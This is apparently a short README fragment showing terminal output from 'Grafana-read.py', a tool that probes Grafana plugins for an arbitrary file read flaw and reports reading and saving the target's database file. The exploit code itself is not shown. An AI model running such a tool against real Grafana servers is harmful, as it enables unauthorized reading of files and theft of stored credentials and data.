 $ python3 Grafana-read.py -u
Grafana Read File
Author: Henry4E36
[√] 目标系统: 的grafana-clock-panel插件存在任意文件读取
[-] 尝试读取DB文件:
[√] 成功读取DB文件, 信息保存在1639018047.141933.db文件中
[x] 目标系统: 不存在alertGroups插件!
[----------------------------------------------------------------------------------------------------]
[√] 目标系统: 的alertlist插件存在任意文件读取